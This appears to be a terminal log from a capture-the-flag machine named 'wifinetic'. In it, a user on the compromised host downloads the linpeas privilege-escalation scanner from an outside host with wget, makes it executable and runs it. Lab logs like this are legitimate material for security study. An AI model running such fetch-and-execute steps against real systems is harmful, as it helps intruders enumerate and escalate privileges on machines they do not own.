 netadmin@wifinetic:/$ cd /tmp
netadmin@wifinetic:/tmp$ ls
snap-private-tmp
systemd-private-b4c0ac6840d84718bd938fd299e163d1-ModemManager.service-YVW4Eg
systemd-private-b4c0ac6840d84718bd938fd299e163d1-systemd-logind.service-zj9A1e
systemd-private-b4c0ac6840d84718bd938fd299e163d1-systemd-timesyncd.service-2J4gZi
vmware-root_763-4248287269
netadmin@wifinetic:/tmp$ wget http://10.10.16.3:8888/linpeas.sh .
--2024-08-19 04:21:09--  http://10.10.16.3:8888/linpeas.sh
Connecting to 10.10.16.3:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847773 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 827.90K 239KB/s in 3.5s
2024-08-19 04:21:13 (239 KB/s) - ‘linpeas.sh’ saved [847773/847773]
--2024-08-19 04:21:13--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2024-08-19 04:21:13--
Total wall clock time: 3.9s
Downloaded: 1 files, 828K in 3.5s (239 KB/s)
netadmin@wifinetic:/tmp$ ls
linpeas.sh
snap-private-tmp
systemd-private-b4c0ac6840d84718bd938fd299e163d1-ModemManager.service-YVW4Eg
systemd-private-b4c0ac6840d84718bd938fd299e163d1-systemd-logind.service-zj9A1e
systemd-private-b4c0ac6840d84718bd938fd299e163d1-systemd-timesyncd.service-2J4gZi
vmware-root_763-4248287269
netadmin@wifinetic:/tmp$ chmod +x linpeas.sh
netadmin@wifinetic:/tmp$ ./linpeas.sh > linpeas.output
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Sorry, try again.